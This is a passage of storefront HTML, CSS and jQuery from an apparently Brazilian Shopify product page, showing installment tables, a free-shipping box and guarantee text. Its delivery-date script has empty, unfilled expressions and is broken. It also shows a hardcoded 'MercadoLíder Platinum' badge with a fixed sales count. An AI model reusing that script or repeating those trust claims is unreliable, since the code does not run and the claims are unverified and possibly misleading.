<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43625471574231" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43625471443159" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43625471475927" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="43625471508695" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 159,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 79,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 53,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 39,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 34,77 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 29,32 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 25,42 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 22,50 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 20,22 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,39 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 16,89 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 15,64
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 159,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div></div>
</div>

<style>
 
.vireseta {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
   $(document).on('click','[onclick="opentabb()"]',function(){
     $(".las.la-las.la-chevron-down").toggleClass("vireseta");
   });
});

</script>
 <style>
  
:root {

--geral-fretebox-color: #a9a9a9;  
--ico-fretebox-color: #00d6a2;
--title-sub-color: #174362;  
    
}  
  
.frete_box_rawart {  
    background: #ffffff;
    border: 1px solid #f5f5f5;
    border-radius: 6px;
    padding: 2px;
    margin: 15px 0 15px 0;
    color: var(--geral-fretebox-color);
    box-shadow: 0px 5px 6px -9px #a1a1a1;  
}

.box_frete .row_box {display: flex;}
.box_frete .col-sm-9 {width: 75%;}
.box_frete .col-sm-3 {width: 25%;}
.box_frete .col-sm-12 {width: 100%;}
.box_frete .col-sm-6 {width: 50%;}
.box_frete .grande {font-size: 50px !important;}
.box_frete .medio {	font-size: 35px !important;}
.box_frete .normal {font-size: 20px !important;}
.box_frete .pequeno {font-size: 15px !important;}
.box_frete .parce {font-size: 14px;}
.box_frete .fas.fa-angle-down.iconeBt {margin: 0 0 0 17px;}

.box_frete .btParcela_box {
    display: grid;
	width: 100%;
    align-items: center;
    height: auto;
    text-decoration: none;
    font-size: 13px;
}

.box_frete .btParcela_box:hover {text-decoration: none !important;}

.box_frete .btTable_box {
	margin: 20px 0;
	padding: 5px 5px;
}
.box_frete .tableHeadB {border-bottom: 0px solid #e5e5e5;}
.box_frete .tableBottomB {border-top: 0px solid #f6f6f8;}
  
.box_frete .precoParcela_box {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}
.box_frete .bodyTable_box {
	display: flex;
	width: 100%;
}
.box_frete .divide_box {  
    background: #f7f7f7;
    float: left;
    width: 100%;
    display: inline-block;  
}
  
.box_frete .divide_box:nth-child(1) {border-bottom: 1px solid #e5e5e5;}  

.box_frete .rowTable_box {
    display: block;
    margin: 11px 0 -7px 0;
    padding: 0 13px 14px 13px;
    line-height: 1.5rem;
	font-size: 13px;
    text-align: left;
    border-bottom: 0px solid #f6f6f8;  
}
.box_frete .text-right {
	text-align: right !important;
	display: inline-block;
}
.box_frete .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.box_frete .parcela_box_seta {
		font-size: 12px;
		width: max-content;
		margin: -6px;
	}
	.box_frete .col-xs-3.col-sm-3.text-left.rightMobile_box {
		text-align: right !important;
	}
	.box_frete p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
} 
  
.totalprice_frete_box {  
  margin: -40px 0 0 0;
  float: right;  
}
  
.seta_frete {margin: 15px 6px;}  
.box_frete {padding: 10px;}  
  
@media (max-width: 768px) {
  
.totalprice_frete_box { 
    font-size: calc(3vw);
    display: grid;  
  }   
}
  
.tempofrete_box {  
	border: 1px solid #0000001a;
	border-radius: 10px;
	padding: 10px;
	font-size: 16px;
	line-height: 23px;
	box-shadow: 0px 5px 6px -5px #00000045;  
}
.block_frete1 {  
	display: flex;
	align-items: center;  
}
.block_frete2 {  
	display: flex;
	align-items: center;
	margin: 10px 0px 0px 6px;  
}
.iconsfrete_rawart {  
    width: 40px;
    height: 40px;
	border: 1px solid #eaeaea;
	border-radius: 10em;
	padding: 5px;
	margin: 5px 10px 5px 0;  
}
.sub_text_frete_box {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
} 
  
.shipping-estimated_box {font-weight: 700;}



@media (max-width: 768px) {

.tempofrete_box {font-size: 13px;}
  
.garantida_frete {  
    display: block; 
    margin: -7px 0 0 0;  
  }
}
  
#custom-address_box cond {display: none;}    
#custom-address_box cond:nth-child(1) {display: initial;}  

</style> 

<script type="text/javascript">

            function convertDate(inputFormat) {
              function pad(s) { return (s < 10) ? '0' + s : s; }
              var d = new Date(inputFormat);
              return [pad(d.getDate())].join('/');
            }

            function getMesExtenso(mes){
                return this.arrayMes[mes];
            }

            var arrayMes = new Array(12);
            arrayMes[0] = "janeiro";
            arrayMes[1] = "fevereiro";
            arrayMes[2] = "março";
            arrayMes[3] = "abril";
            arrayMes[4] = "maio";
            arrayMes[5] = "junho";
            arrayMes[6] = "julho";
            arrayMes[7] = "agosto";
            arrayMes[8] = "setembro";
            arrayMes[9] = "outubro";
            arrayMes[10] = "novembro";
            arrayMes[11] = "dezembro";
  
  			var showMes = "";

            var date = new Date();
            var diax = date.setDate(date.getDate() + );
            var diay = date.setDate(date.getDate() + );
            var mes = getMesExtenso(date.getMonth());
  
            function data(data){

              var d = new Date(data);
              return getMesExtenso(d.getMonth());

            }
  			
            if(data(diax) !== data(diay)){
				showMes = " de " + data(diax);
            }

            
  			$.getJSON( "https://wtfismyip.com/json", function(localizacao) {
				var localizacao = localizacao['YourFuckingLocation'];
				var regiao = localizacao.replace(", Brazil", "");
				$("#custom-address_box span").html("para <strong>" + regiao + " e Região.</strong>");
              $(".shipping-estimated_box").html("<strong style='color:var(--ico-fretebox-color);'>" + convertDate(diax) + showMes + " a " + convertDate(diay) + " de " + mes + "</strong>.");

		    });

</script>

<div class="frete_box_rawart">
  
<div class="box_frete">
<div class="btTable_box tableHeadB" id="abrebox" style="margin:0; cursor: pointer;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">
<div class="">
                                    
<div class="block_frete1">

<span class="iconsfrete_rawart" style="background: var(--ico-fretebox-color);"> 
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" fill="#ffffff" clip-rule="evenodd"><path d="M5 11v1h8v-7h-10v-1c0-.552.448-1 1-1h10c.552 0 1 .448 1 1v2h4.667c1.117 0 1.6.576 1.936 1.107.594.94 1.536 2.432 2.109 3.378.188.312.288.67.288 1.035v4.48c0 1.089-.743 2-2 2h-1c0 1.656-1.344 3-3 3s-3-1.344-3-3h-4c0 1.656-1.344 3-3 3s-3-1.344-3-3h-1c-.552 0-1-.448-1-1v-6h-2v-2h7v2h-3zm3 5.8c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm10 0c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm-3-2.8h-10v2h.765c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h5.53c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h1.765v-4.575l-1.711-2.929c-.179-.307-.508-.496-.863-.496h-4.426v6zm1-5v3h5l-1.427-2.496c-.178-.312-.509-.504-.868-.504h-2.705zm-16-3h8v2h-8v-2z"/></svg>
</span>

  <div class="custom-address_box">
    <span id="custom-address_box">
      
      <strong style='color:var(--ico-fretebox-color);'> 
        
        
      

        Frete Grátis para Todo Brasil 
        
      
      
        
      
        
      </strong> <span></span>
      
    </span> 
    <p class='sub_text_frete_box'>  </p>
  </div>
</div>

</div>
</div>
<div class="rightMobile_box" style="display: flex;justify-content: flex-end;">
<div class="seta_frete">
<span class="parcela_box_seta">

<i class='las la-las la-chevron-down'></i>
  
</span>
</div>
</div>
</div>
</div>
  
<div id="hidefrete">
<span class="bodyTable_box">
<span class="divide_box">
<span class="rowTable_box">

<span style="margin: 3px 0 0 0;font-weight: 700;">Pagamento Processado pelo Mercado Pago</span>
<p style="margin: -7px 0 0 0;">Todas as Entregas Possuem Código de Rastreio <span class="garantida_frete"></span></p>

<span class="totalprice_frete_box"> 



</span>

</span>

</span>
</span>
  
  
  
<div class="btTable_box" style="margin: 0px; ">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg> 

</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div>  
  
</div>
  
<div class="btTable_box" style="margin: 0px; display: none;border-top: 1px solid #e7e7e7;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">   
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg>
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div> 

</div>
</div>



<style>
  
.parcela_box_seta {display: none;}
  
</style>



<style>
 
.vireseta_frete_box {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
    $("#abrebox").click(function(){
       $(".parcela_box_seta > i").toggleClass("vireseta_frete_box");
     });
});

</script> <style>
  
  :root {
  
  --mp_platinum_title-color: #00a650;
  --mp_platinum_title-size: 16px;
    
  }

.mp_platinum {

    min-width: 325px;
    max-width: 100%;
    margin: 15px 0 8px 0;
    padding: 10px;
    border: 1px solid #f6f6f8;
    border-radius: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;

}

.mp_platinum li {
    list-style: none;
}

.mp_platinum p {
    margin: 5px;
}

.ui-box-component-pdp__visible--desktop {
    width: 100%;
    border-radius: 8px;
    border: 1px solid rgba(0,0,0,.1);
    margin: 24px 0;
    padding: 32px 16px 24px;
}

.ui-seller-info__status-info {
    display: -webkit-flex;
    display: flex;
    margin-bottom: 20px;
    height: 70px;
}

.ui-seller-info__status-info__icon {
    margin: 2px 10px 0 0;
    width: 20px;
    text-align: center;
}

.ui-pdp-color--GREEN.ui-pdp-icon {
    fill: #00a650;
}

.ui-pdp-seller__status-title {

    font-size: var(--mp_platinum_title-size);
    font-weight: 600;
    color: var(--mp_platinum_title-color);
    padding: 0;
    margin: 2px 0 -12px 0 !important;

}

.ui-seller-info__status-info__subtitle {
  
    font-size: 14px;
    color: rgba(0,0,0,.55);
    margin: 8px 0 0 0 !important;
  
}

.ui-thermometer {

    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    overflow: hidden;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: baseline;
	
}

.ui-thermometer__level {
    width: 20%;
    height: 8px;
    margin-top: 2px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-left: 6px solid #fff;
}

.ui-thermometer__level--1 {
    background: #fff0f0;
}

.ui-thermometer__level--2 {
    background: #fff5e8;
}

.ui-thermometer__level--3 {
    background: #fffcda;
}

.ui-thermometer__level--4 {
    background: #f1fdd7;
}

.ui-thermometer[value="5"] .ui-thermometer__level--5 {
    height: 12px;
    margin: 0;
    background: #39b54a;
}

.ui-pdp-seller__reputation-info {
    margin-top: 16px;
}

.ui-pdp-seller__list-description {

    display: -webkit-flex;
    display: flex;
    justify-content: center;
    margin: 0;
	padding: 0;

}

.ui-pdp-seller__item-description {

    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    font-size: 12px;
    position: relative;
    line-height: 1;
    padding: 8px 5px;
	
}

.ui-pdp-seller__sales-description {
    font-size: 24px;
    color: #000;
    line-height: 1.2;
    font-weight: 400;
    display: block;
}

.ui-pdp-seller__text-description {
    margin-top: 8px;
    line-height: 1;
}

.ui-pdp-seller__item-description:after {
    background: #ddd;
    content: "";
    height: 91%;
    position: absolute;
    right: 0;
    top: 8%;
    width: 1px;
}

.ui-pdp-seller__item-description:last-of-type:after {
    display: none;
}

.ui-pdp-seller__icon-description {
    display: inline-block;
    width: 28px;
    padding-top: 3px;
    vertical-align: top;
}

.ui-pdp-icon, .ui-pdp-icon--shipping {
    fill: rgba(0,0,0,.25);
}



</style>

<div class="mp_platinum">

<div class="ui-seller-info">

<div class="ui-seller-info__status-info">

 
      
<img src="//lojaclickcerto.com/cdn/shop/t/14/assets/logo_mp.svg?v=133843113903069496971660070537">      



        <div style="margin: 9px 0 0px 11px;">
            <p class="ui-seller-info__status-info__title ui-pdp-seller__status-title">MercadoLíder Platinum</p>
            <p class="ui-seller-info__status-info__subtitle">
              
              Um dos melhores sites!
                    
          </p>
        </div>
    </div>
    <ul aria-hidden="true" class="ui-thermometer" value="5">
        <li class="ui-thermometer__level ui-thermometer__level--1"></li>
        <li class="ui-thermometer__level ui-thermometer__level--2"></li>
        <li class="ui-thermometer__level ui-thermometer__level--3"></li>
        <li class="ui-thermometer__level ui-thermometer__level--4"></li>
        <li class="ui-thermometer__level ui-thermometer__level--5"></li>
    </ul>
    <div class="ui-pdp-seller__reputation-info">
        <ul class="ui-pdp-seller__list-description">
            <li class="ui-pdp-seller__item-description"><strong class="ui-pdp-seller__sales-description">20176
              
              </strong><p class="ui-pdp-seller__text-description"> Vendas nos últimos 60 dias </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--message-positive ui-pdp-color--REP_SELLER_ATTENTION_GOOD" viewBox="0 0 29 24" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <path
                                d="M6.747 21.511l4.538-3.518h8.238c1.032 0 1.868-.98 1.868-2.19V3.21c0-1.21-.836-2.19-1.868-2.19H3.173c-1.032 0-1.869.98-1.869 2.19v14.077c0 .39.316.706.706.706H5.61v2.96a.706.706 0 0 0 1.138.558z"
                                stroke-width="1.5"
                                stroke="#333"
                            ></path>
                            <g transform="translate(14 9)">
